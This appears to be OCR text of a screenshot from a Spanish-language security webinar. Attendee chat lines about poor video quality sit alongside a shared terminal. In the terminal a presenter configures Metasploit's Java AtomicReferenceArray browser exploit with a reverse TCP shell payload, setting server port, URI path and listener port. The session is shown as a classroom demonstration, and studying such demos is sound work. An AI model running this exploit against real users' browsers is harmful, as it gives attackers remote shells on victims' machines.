 ClickWebinar
SGCampus_Webinar_Seguridad
00:29:26
CAMERA AND VOICE
Audio attendee:
Hugo César Sánchez Ramos
ATTENDEE LIST
PRESENTERS
Software Guru - Organizer
Hugo César Sánchez Ramos - Prese...
CHAT
momento mantengan la conferencia como la unica
aplicacion que este cosumiendo su acceso o
reiniciar la sesion.
Alejandra Luna: borroso totalmente
Eugenio Rivera: no muy bien se puede ver
Ciria Abud: no se ve
Eugenio Rivera: si
Alejandra Luna: cierto
Carlos León Cristóbal: ya :)
Lucila Saccone: si
Powered by ClickMeeting.com - Host your own meeting
SHARE
root@ERROR: ~
File Edit View Terminal Help
msf > use exploit/multi/browser/java_atomicreferencearray
msf exploit(java_atomicreferencearray) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf exploit(java_atomicreferencearray) > show options
Module options (exploit/multi/browser/java_atomicreferencearray):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_atomicreferencearray) > set srvport 80
srvport => 80
msf exploit(java_atomicreferencearray) > set uripath /
uripath => /
msf exploit(java_atomicreferencearray) > set lport 7777
lport => 7777
msf exploit(java_atomicreferencearray) > set
Applications Places System Mac OS Snow Leopard ... root@ERROR: ~ 2NE1 - "LONELY" [HD ... USA Sun Apr 8,
ClickMeeting
YouTube